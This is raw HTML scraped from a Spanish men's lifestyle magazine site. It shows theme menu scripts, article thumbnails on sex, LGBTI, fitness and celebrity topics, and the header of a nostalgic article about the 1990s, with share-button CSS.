block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en VIRAL" class="entry-crumb" href="https://www.hombremoderno.es/category/viral/">VIRAL</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cosas que sólo conocerás si eres de los años 90</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-590807" class="post-590807 post type-post status-publish format-standard has-post-thumbnail category-viral tag-anos-90 tag-fotos tag-modas tag-nostalgia tag-objetos-anos-90 tag-tecnologia-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/viral/">VIRAL</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cosas que sólo conocerás si eres de los años 90</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-03T10:52:27+01:00" >3 abril, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/cosas-objetos-anos-90/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-590807">1426</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
